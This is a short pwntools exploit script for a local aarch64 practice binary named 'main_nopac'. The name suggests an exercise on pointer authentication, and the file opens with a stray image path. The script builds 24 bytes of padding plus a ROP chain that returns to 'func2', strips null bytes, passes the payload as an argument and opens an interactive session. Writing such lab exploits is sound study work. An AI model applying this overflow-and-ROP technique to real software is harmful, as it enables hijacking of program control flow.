 #!/usr/bin/env python3
from pwn import *
context(os='linux', arch='aarch64')
binary = ELF('./main_nopac')
rop = ROP(binary)
padding = b'A' * 24
rop.call(binary.symbols['func2']) # return to func2
print(rop.gadgets)
log.info("ROP chain:\n" + rop.dump())
print(rop.chain())
data = padding + rop.chain()
print(data)
data = data.replace(b'\0',b'')
print(data)
r = process(['./main_nopac', data])
r.interactive()